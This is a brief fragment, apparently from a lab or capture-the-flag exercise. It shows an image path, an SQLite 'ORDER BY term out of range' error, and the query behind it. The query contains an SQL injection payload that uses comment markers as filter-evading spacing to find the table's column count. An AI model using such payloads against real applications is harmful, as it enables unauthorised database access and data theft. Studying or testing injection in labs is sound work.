 Error!
Error: SQLITE_ERROR: 1st ORDER BY term out of range - should be between 1 and 3
SELECT * FROM app WHERE user=''/**/ORDER/**/BY/**/5/**/--';